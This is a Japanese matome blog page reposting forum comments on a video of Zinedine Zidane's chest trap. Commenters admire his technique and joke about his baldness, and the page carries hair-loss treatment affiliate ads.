          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250901a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
<article class="post-161386 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
          </div>
  </div>
</div>

    <div id="content-top" class="content-top wwa">
    <div id="content-top-in" class="content-top-in wrap">
      <aside id="custom_html-36" class="widget_text widget widget-content-top widget_custom_html"><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337901;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337902;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />



</div>
</div>
<div style="clear:both;"><br></div></div></aside>    </div>
  </div>
  
  
  
  
  <div id="content" class="content cf">

    <div id="content-in" class="content-in wrap">

        <main id="main" class="main" itemscope itemtype="https://schema.org/Blog">

        


<article id="post-92491" class="article post-92491 post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-1453-post" itemscope="itemscope" itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
  
      
              <div id="custom_html-51" class="widget_text widget widget-above-single-content-title widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div>      
      
      
      <header class="article-header entry-header">
        <h1 class="entry-title" itemprop="headline">
          【動画】このジダンの胸トラップ、異次元すぎてワロタｗｗｗ        </h1>

        
        
                  <div id="text-2" class="widget widget-below-single-content-title widget_text">			<div class="textwidget"><div  style="font-size:14px;background:#fff5e4;color:#ffa200;padding: 1em;">当ブログはコンテンツの内容の一部にアフィリエイト広告、バナー広告を利用しています。</div>
</div>
		</div>        
        
        <div class="eye-catch-wrap">
<figure class="eye-catch" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
  <img width="594" height="396" src="https://hagelicious.com/wp-content/uploads/2021/09/GettyImages-504202064-compressor-2.jpg" class="attachment-594x396 size-594x396 eye-catch-image wp-post-image" alt="【動画】このジダンの胸トラップ、意味不明すぎｗｗｗ" decoding="async" fetchpriority="high" srcset="https://hagelicious.com/wp-content/uploads/2021/09/GettyImages-504202064-compressor-2.jpg 594w, https://hagelicious.com/wp-content/uploads/2021/09/GettyImages-504202064-compressor-2-300x200.jpg 300w" sizes="(max-width: 594px) 100vw, 594px" />  <meta itemprop="url" content="https://hagelicious.com/wp-content/uploads/2021/09/GettyImages-504202064-compressor-2.jpg">
  <meta itemprop="width" content="594">
  <meta itemprop="height" content="396">
  <span class="cat-label cat-label-67">こどおじ・ニート</span></figure>
</div>

        <div class="sns-share ss-col-6 ss-high-and-low-lc bc-brand-color sbc-show ss-top">
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E5%8B%95%E7%94%BB%E3%80%91%E3%81%93%E3%81%AE%E3%82%B8%E3%83%80%E3%83%B3%E3%81%AE%E8%83%B8%E3%83%88%E3%83%A9%E3%83%83%E3%83%97%E3%80%81%E7%95%B0%E6%AC%A1%E5%85%83%E3%81%99%E3%81%8E%E3%81%A6%E3%83%AF%E3%83%AD%E3%82%BF%EF%BD%97%EF%BD%97%EF%BD%97&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage220105v%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage220105v%2F&#038;t=%E3%80%90%E5%8B%95%E7%94%BB%E3%80%91%E3%81%93%E3%81%AE%E3%82%B8%E3%83%80%E3%83%B3%E3%81%AE%E8%83%B8%E3%83%88%E3%83%A9%E3%83%83%E3%83%97%E3%80%81%E7%95%B0%E6%AC%A1%E5%85%83%E3%81%99%E3%81%8E%E3%81%A6%E3%83%AF%E3%83%AD%E3%82%BF%EF%BD%97%EF%BD%97%EF%BD%97" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage220105v/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage220105v%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【動画】このジダンの胸トラップ、異次元すぎてワロタｗｗｗ https://hagelicious.com/hage220105v/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->


        <div class="date-tags">

  <span class="post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><time class="entry-date date published updated" datetime="2022-01-06T03:11:00+09:00" itemprop="datePublished dateModified">2022.01.06</time></span>
  </div>

        
        
         
                  <div id="custom_html-49" class="widget_text widget widget-single-content-top widget_custom_html"><div class="widget-single-content-top-title main-widget-label widget-title">【PR】AGA治療薬を安心安全にネット購入できる「ベストケンコー」</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>




</div></div>        
        
      </header>

      
      <div class="entry-content cf" itemprop="mainEntityOfPage">
      <div class="t_h"><span style="font-size:15px;">1: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:35:02.44 ID:M+iCE+km0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> なんやこいつ</p>
<blockquote class="imgur-embed-pub" data-id="MH7XG8M"></blockquote>
<p><script async="" src="//s.imgur.com/min/embed.js" charset="utf-8"></script></p>
<p></span></div>
<p><!-- Generated by まとめくす (https://2mtmex.com/) --><span id="more-92491"></span></p>
<div class="t_h"><span style="font-size:15px;">3: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:35:13.72 ID:M+iCE+km0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> バレリーナかな </span></div>
<div class="t_h"><span style="font-size:15px;">4: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:35:35.95 ID:M+iCE+km0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 前に走りながら後ろから来たボールを胸トラップは草 </span></div>
<div class="t_h"><span style="font-size:15px;">5: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:35:50.91 ID:Dhg9qlfMM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ステップがもはや芸術や </span></div>
<div class="t_h"><span style="font-size:15px;">6: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:36:18.57 ID:UBe1IZEs0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲとは思えんな </span></div>
<div class="t_h"><span style="font-size:15px;">8: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:36:28.95 ID:jv3G2VyHd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ワイがこんなことやったら腰吊って終わりや </span></div>
<div class="t_h"><span style="font-size:15px;">9: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:36:29.87 ID:5Tpvj5820</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲはトラップがうまい </span></div>
<div class="t_h"><span style="font-size:15px;">10: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:36:35.67 ID:gnoA42xF0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#dc143c;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> これ画質悪いからかわからんけど頭かっぱみたいにみえるんけどなんなん </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">15: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:37:56.78 ID:8AIr43Xq0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;10</span><br />
カッパだよ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">18: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:38:16.58 ID:HFmoYEuX0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;10</span><br />
カッパなんよ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">29: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:40:45.54 ID:5VZ9IAmG0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;10</span><br />
速すぎて頭に衝撃波が形成されてる </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">33: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:42:06.86 ID:kB3ImCELa</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;10</span><br />
動きが早すぎて<br />
テクスチャ貼るの間に合わない </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">36: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:42:29.94 ID:KXp6MPvp0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;10</span><br />
実はカッパや </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">129: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:58:36.48 ID:STAHN8/n0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;10</span><br />
お前もカッパだろ♪ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">378: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 03:32:17.04 ID:ALRz7f9Zd</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;10</span><br />
宣教師と兼業やからな </span></div>
<div class="t_h"><span style="font-size:15px;">11: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:36:47.97 ID:pneMM9Wd0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ジダンってまずクスリだろな </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">93: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:53:50.39 ID:XLkTCAeN0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;11</span><br />
クスリ使っても生えなさそう </span></div>
<div class="t_h"><span style="font-size:15px;">16: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:38:01.65 ID:Oxxod3Nq0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> スピード感すげえな </span></div>
<div class="t_h"><span style="font-size:15px;">17: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:38:08.35 ID:YtTm8sm/0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 後ろ向きのボールめっちゃトラップするもん<br />
そんなんできひんやん普通… </span></div>
<div class="t_h"><span style="font-size:15px;">25: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:39:35.41 ID:dOy6QmZ4a</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> これ以上ハゲたくないから胸トラップ鍛えたんや&#x1f62d; </span></div>
<div class="t_h"><span style="font-size:15px;">26: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:39:46.29 ID:hjo3cupSa</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 相撲より蹴鞠が上手くなったカッパ </span></div>
<div class="t_h"><span style="font-size:15px;">34: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:42:25.44 ID:0YOOuBKDd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲてるくせに脚長い </span></div>
<div class="rssboxgaibu">
<h2>こちらもおすすめです！（外部サイト）</h2>
<p>★おすすめ投稿リスト230201★</p>
</div>
<div class="t_h"><span style="font-size:15px;">42: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:43:13.40 ID:B1RLNLPX0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 華麗だよな　フランスって感じ </span></div>
<div class="t_h"><span style="font-size:15px;">44: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:43:32.97 ID:zXUqXI7hM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"></p>
<blockquote class="imgur-embed-pub" data-id="5O2SE6T"></blockquote>
<p><script async="" src="//s.imgur.com/min/embed.js" charset="utf-8"></script></p>
<p></span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">47: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:45:04.70 ID:pxm4c/T90</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;44</span><br />
これファール取られる？ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">53: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:46:14.14 ID:GDPonpE50</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;47</span><br />
当たり前やろ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">207: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 03:08:57.69 ID:SYf8z0mF0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;44</span><br />
流石にコラやろ？ </span></div>
<div class="t_h"><span style="font-size:15px;">52: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:45:57.88 ID:Lv02Mbg10</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 超一流ってトラップがほんとうまい </span></div>
<div class="t_h"><span style="font-size:15px;">58: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:47:23.82 ID:wgfSwKigp</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#dc143c;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> あまりの超絶テクニックに髪の毛がついてこれてないやんけ </span></div>
<div class="t_h"><span style="font-size:15px;">61: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:47:49.97 ID:m/oxUrBEM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ジダンと福留は好きな選手 </span></div>
<div class="t_h"><span style="font-size:15px;">64: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:48:31.11 ID:Li4aD1pS0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> サッカーハゲ </span></div>
<div class="t_h"><span style="font-size:15px;">65: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:48:30.95 ID:PPRn/tqM0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> たしか頭で金剛撃てるよな </span></div>
<div class="t_h"><span style="font-size:15px;">66: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:48:47.41 ID:5sPOG2D40</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 髪自慢やめろや </span></div>
<div class="t_h"><span style="font-size:15px;">67: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:48:55.40 ID:InuEShNXM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> こいつも“捧げた”んかな？ </span></div>
<div class="t_h"><span style="font-size:15px;">83: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:53:02.57 ID:7J6I1cMWa</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲ散らかしてるやん </span></div>
<div class="t_h"><span style="font-size:15px;">86: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:53:17.15 ID:hyvrRp3u0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ヘディングのし過ぎでハゲたんや </span></div>
<div class="t_h"><span style="font-size:15px;">96: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:54:14.17 ID:8O0kc7uE0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ジダンはあのガタイであの柔らかさなのが異質やなぁ<br />
今そういうタイプいないから今見ると更に映える </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">108: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:55:52.76 ID:ZlkUCZT10</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;96</span><br />
生えてないぞ </span></div>
<div class="t_h"><span style="font-size:15px;">98: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:54:21.70 ID:06Rt/VcHd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ジダンとかロッベンとか<br />
大金持ちなのにハゲ放置してる人々の正体はなんやねん<br />
向こうの人は割とどうでもええんやろか </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">107: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:55:52.22 ID:8O0kc7uE0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;98</span><br />
気にしてるやつは植えるやん<br />
ルーニーとかシルバとか </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">111: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:56:04.05 ID:2jptRO6k0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;98</span><br />
ルーニーは何とかしようとしたけどすぐにハゲたじゃん </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">116: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:56:27.41 ID:8PGHziSD0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;98</span><br />
どうにもならんのやで<br />
ルーニーとか頑張ってあれだし </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">123: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:57:58.61 ID:vSu5ING30</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;98</span><br />
ハゲは治らないと証左では </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">128: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:58:21.07 ID:CnlknRAv0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;98</span><br />
向こうではハゲはダンディの象徴とかやったはずやで </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">153: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 03:02:06.24 ID:WdsKTLUX0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;98</span><br />
アゴとデコのでかいハゲは知性の象徴 </span></div>
